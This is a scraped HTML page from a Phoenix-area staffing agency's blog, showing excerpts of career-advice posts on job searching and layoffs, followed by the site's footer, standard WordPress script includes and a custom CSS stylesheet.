					<a itemprop="url" href="https://www.staffingstrong.com/the-7-steps-to-starting-your-job-search/" target="_self" title="The 7 Steps to Starting Your Job Search">
						<img width="1080" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C.png 1080w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-768x768.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/the-7-steps-to-starting-your-job-search/" target="_self" title="The 7 Steps to Starting Your Job Search">The 7 Steps to Starting Your Job Search</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Are you ready to start the search? Let’s make sure. There are important steps that go into taking that next step in your career—seven to be exact. Make sure you do these things before ever clicking Apply.

 	
Get inspired.


Finding the right position doesn’t happen overnight....</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">23 December, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/the-7-steps-to-starting-your-job-search/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17064" class="post-17064 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-talent tag-advice tag-career tag-layoff">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/3-takeaways-employers-must-consider-about-the-great-resignations-gender-gap/" target="_self" title="3 Takeaways Employers Must Consider About the Great Resignation’s Gender Gap">
						<img width="1920" height="692" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Women-Multitasking.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Women-Multitasking.png 1920w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Women-Multitasking-300x108.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Women-Multitasking-1024x369.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Women-Multitasking-768x277.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Women-Multitasking-1536x554.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Women-Multitasking-700x252.png 700w" sizes="(max-width: 1920px) 100vw, 1920px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/3-takeaways-employers-must-consider-about-the-great-resignations-gender-gap/" target="_self" title="3 Takeaways Employers Must Consider About the Great Resignation’s Gender Gap">3 Takeaways Employers Must Consider About the Great Resignation’s Gender Gap</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Whether you’re a leader at an up-and-coming startup or an enterprise-level employer, business leaders everywhere have learned critical lessons about retaining talent in the last few years. After the pandemic sparked a change in how we work and live, professionals across industries changed employers or...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">02 December, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/3-takeaways-employers-must-consider-about-the-great-resignations-gender-gap/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17059" class="post-17059 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-talent tag-advice tag-career tag-layoff">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/5-ways-to-rebound-your-career-faster-after-a-layoff/" target="_self" title="5 Ways to Rebound Your Career Faster After a Layoff">
						<img width="1080" height="1079" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder.png 1080w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-768x767.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-700x699.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/5-ways-to-rebound-your-career-faster-after-a-layoff/" target="_self" title="5 Ways to Rebound Your Career Faster After a Layoff">5 Ways to Rebound Your Career Faster After a Layoff</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

You aren’t alone if you’re looking to rebound your career after a layoff. This month, Amazon joined other tech giants, including Twitter and Meta (formerly Facebook), in a significant workforce reduction—laying off ten thousand employees. With an economy in flux and problematic inflation, job security...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">02 December, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/5-ways-to-rebound-your-career-faster-after-a-layoff/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

			</div>
		<div class="blog_infinite_scroll_button"><span rel="1"></span></div>
								</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			
		<div id="recent-posts-8" class="widget widget_recent_entries posts_holder">
		<h5>Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.staffingstrong.com/performance-objectives-in-a-job-posting-are-crucial-for-attracting-the-right-candidates/">Performance Objectives in a Job Posting Are Crucial For Attracting the Right Candidates</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/the-power-of-listing-responsibilities-on-your-resume/">The Power of Listing Responsibilities on Your Resume</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/breakdown-the-art-of-decoding-qualifying-candidate-resumes/">Breakdown: The Art of Decoding &#038; Qualifying Candidate Resumes</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/maximizing-employee-performance-with-chatgpt-creating-effective-performance-objectives/">Maximizing Employee Performance with ChatGPT: Creating Effective Performance Objectives</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/how-to-land-your-dream-job-with-chatgpt-a-game-changing-guide/">How to Land Your Dream Job with ChatGPT: A Game-Changing Guide</a>
									</li>
					</ul>

		</div><div id="categories-7" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.staffingstrong.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.staffingstrong.com/category/career/">Career</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.staffingstrong.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.staffingstrong.com/category/recruting/">Recruting</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.staffingstrong.com/category/talent/">Talent</a>
</li>
			</ul>

			</div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
				<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #dd3333;height: 3px" class="footer_top_border "></div>
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-5" class="widget widget_text"><h5>About Staffing Strong</h5>			<div class="textwidget"><p>Staffing Strong is a marketing, digital and creative staffing agency with 20+ years experience connecting your business with the right people. We work with national clients and talent and are headquartered in Phoenix, Arizona.</p>
<p>&nbsp;</p>
</div>
		</div><div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><a href="https://www.thephoenixreview.com/best-staffing-agencies-phoenix/"><img loading="lazy" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-1024x1024.png" alt="" class="wp-image-17190" width="110" height="110" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-768x768.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-700x700.png 700w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white.png 1080w" sizes="(max-width: 110px) 100vw, 110px" /></a></figure>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-12" class="widget widget_text"><h5>Contact Us</h5>			<div class="textwidget"><p>480.646.4540<br />
info@staffingstrong.com<br />
3185 S. Price Rd.<br />
Chandler, AZ  85248<br />
	<div class="vc_empty_space"  style="height: 22px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<br />
<span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#888888><a itemprop='url' href='https://www.facebook.com/staffingstrong' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook fa-2x simple_social" style="color: #ffffff;font-size: 30px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#888888><a itemprop='url' href='https://twitter.com/staffingstrong' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-twitter fa-2x simple_social" style="color: #ffffff;font-size: 30px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#888888><a itemprop='url' href='https://www.linkedin.com/company/5290066?trk=prof-0-ovw-curr_pos' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-linkedin fa-2x simple_social" style="color: #ffffff;font-size: 30px;" ></i></a></span></p>
</div>
		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-13" class="widget widget_text"><h5>Sign up for our Newsletter</h5>			<div class="textwidget"><p>Join our email list and receive the Staffing Strong Job Search Survival Guide PDF.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-16628 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="16628" data-name="Staffing Strong Email Signup" ><div class="mc4wp-form-fields"><p>
    <input type="text" name="FNAME" placeholder="First Name" required="">
</p>
<br/>
<p>
    <input type="text" name="LNAME" placeholder="Last Name"
    required="">
</p>
<br/>
<p>
	<input type="email" name="EMAIL" placeholder="Email Address" required />
</p>
<br/>
<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1764647604" /><input type="hidden" name="_mc4wp_form_id" value="16628" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><span>&copy; Copyright 2022 Staffing Strong | Marketing, Digital | Creative. All rights reserved. Site created by <a href="http://shannonecke.com"><font color="#ffffff">Shannon Ecke Design</font></a>.</span></div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.staffingstrong.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.staffingstrong.com\/newwp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=5.9.12' id='qode-like-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.1' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.1' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.1' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins.js?ver=5.9.12' id='plugins-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=5.9.12' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=5.9.12' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=5.9.12' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=5.9.12' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=5.9.12' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.5' id='isotope-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=5.9.12' id='packery-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=5.9.12' id='stretch-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=5.9.12' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/default_dynamic.js?ver=1635878651' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.staffingstrong.com\/newwp\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/default.min.js?ver=5.9.12' id='default-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/custom_js.js?ver=1635878651' id='custom_js-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' defer src='https://www.staffingstrong.com/newwp/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6' id='mc4wp-forms-api-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/custom_css.css?ver=1635878651
body_size: 2199
content:


nav.main_menu>ul>li>a{
padding: 0 15px;
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #d31717;
}
div.wpcf7-response-output {
    color: #000000;
}
.blog_holder.masonry article .post_info, .blog_holder.masonry_full_width article .post_info {
    visibility: hidden;
}
.mc4wp-form-theme input[type=text], .mc4wp-form-theme input[type=email], .mc4wp-form-theme input[type=tel], .mc4wp-form-theme input[type=url], .mc4wp-form-theme input[type=date], .mc4wp-form-theme input[type=number], .mc4wp-form-theme select, .mc4wp-form-theme textarea {
      margin-bottom: 10px;
}

.yikes-easy-mc-success-message {
    background: #000000;
}
.yikes-easy-mc-form .yikes-easy-mc-submit-button {
    background-color: #d31717;
}
.full_width,
.container {
    position: relative !important;
}
.post_info span.time {
    display: none;
}
.blog_single article .post_info{
    display: none;
}
.blog_holder article .post_info a {
    display: none;
}
.blog_single article .post_text_inner .date {
    display: none;
}
.blog_holder article .post_text h2 .date{
    display: none;
}
.title.title_size_medium h1 {
    font-size: 20px;
}
.q_font_awsome_icon {
    padding-right: 10px;
}
.cover_boxes ul li .box .box_content { top: 0; }
.cover_boxes ul li .box .qbutton { margin-top: 18px; }


#nav-menu-item-14860 li,
#nav-menu-item-14862 li,
#nav-menu-item-14864 li,
#nav-menu-item-14866 li,
#nav-menu-item-14870 li,
#nav-menu-item-14875 li,
#nav-menu-item-14883 li,
#nav-menu-item-14888 li,
#nav-menu-item-14894 li,
#nav-menu-item-14898 li,
#nav-menu-item-14901 li,
#nav-menu-item-14904 li,
#nav-menu-item-14909 li,
#nav-menu-item-14914 li,
#nav-menu-item-14923 li,
#nav-menu-item-14925 li,
#nav-menu-item-14929 li,
#nav-menu-item-14933 li,
#nav-menu-item-14939 li,
#nav-menu-item-14941 li,
#nav-menu-item-15106 li,
#nav-menu-item-15108 li,
#nav-menu-item-15116 li,
#nav-menu-item-15118 li
{
width: 280px;
}

.drop_down .second .inner .widget {
padding-bottom: 13px;
}

.drop_down .second .inner .widget a{
padding: 0px !important;
}

.projects_holder{font-size: 0.1px;}

@media only screen and (max-width: 1000px){
    header.light .q_logo img.normal{
        height:80px !important;
    }
}

.latest_post_holder.boxes>ul>li .latest_post {
padding: 28px 0px 11px 0px;
}

.q_icon_with_title .icon_holder .fa-stack, .box_holder_icon_inner .fa-stack, .q_font_awsome_icon_square, .q_font_awsome_icon_stack i.fa-stack-base {
border-width: 1px;
}

.q_icon_with_title.square .icon_holder .fa-stack:hover, .box_holder_icon_inner.square .fa-stack:hover, .box_holder_icon_inner.circle .fa-stack:hover, .circle .icon_holder .fa-stack:hover {
border-color: #c0c0c0 !important;
}

.footer_top_holder .footer_top h5 {
font-size: 24px;
}

nav.main_menu>ul>li>a {
text-transform: none;
}

.q_circles_holder .q_circle_inner2:hover {
background-color: #ffffff !important;
}

.qbutton, .load_more a, .blog_load_more_button a, #submit_comment, .drop_down .wide .second ul li .qbutton, .drop_down .wide .second ul li ul li .qbutton {
text-transform: none;
}

.contact_detail .separator {
display: none;
}
